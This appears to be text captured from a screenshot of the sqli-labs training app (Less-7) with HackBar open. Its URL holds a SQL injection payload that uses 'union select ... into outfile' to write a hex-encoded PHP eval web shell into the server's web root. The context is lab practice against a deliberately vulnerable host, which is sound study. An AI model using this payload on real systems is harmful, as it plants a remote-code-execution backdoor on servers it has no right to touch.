 Less-7 Dump into Outfile
不安全 sqli-labs-funsiooo.com:8001/Less-7/?id=1%27))%20union%20select%201,2,0x3c3f706870206576616c28245f504f53545b2774657374275d293f3e%20into%20outfile%20"C:\\phpstudy_pro\\WWW\...
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://www.sqli-labs-funsiooo.com:8001/Less-7/?id=1')) union select 1,2,0x3c3f706870206576616c28245f504f53545b2774657374275d293f3e into outfile "C:\\phpstudy_pro\\WWW\\www.sqli-labs-funsiooo.com\\Less-7\\1.php" --+
Enable POST ADD HEADER